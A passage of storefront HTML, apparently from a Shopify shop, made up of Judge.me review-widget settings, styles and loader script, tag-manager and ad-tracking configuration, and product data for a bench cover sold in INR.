reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":false,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8590296056043,"title":"Yellow Leaves Elastic Bench Cover","handle":"yellow-leaves-elastic-bench-cover","description":"\u003cp\u003e\u003c\/p\u003e","published_at":"2024-05-30T18:19:26+05:30","created_at":"2024-05-30T18:19:35+05:30","vendor":"DivineTrendz","type":"","tags":[],"price":69900,"price_min":69900,"price_max":89900,"available":true,"price_varies":true,"compare_at_price":139900,"compare_at_price_min":139900,"compare_at_price_max":179900,"compare_at_price_varies":true,"variants":[{"id":45433811730667,"title":"36x18 inch","option1":"36x18 inch","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Yellow Leaves Elastic Bench Cover - 36x18 inch","public_title":"36x18 inch","options":["36x18 inch"],"price":69900,"weight":0,"compare_at_price":139900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433811763435,"title":"48x18 inch","option1":"48x18 inch","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Yellow Leaves Elastic Bench Cover - 48x18 inch","public_title":"48x18 inch","options":["48x18 